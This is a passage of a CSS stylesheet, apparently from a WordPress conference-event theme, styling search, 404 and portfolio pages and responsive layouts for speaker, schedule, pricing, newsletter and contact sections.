}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
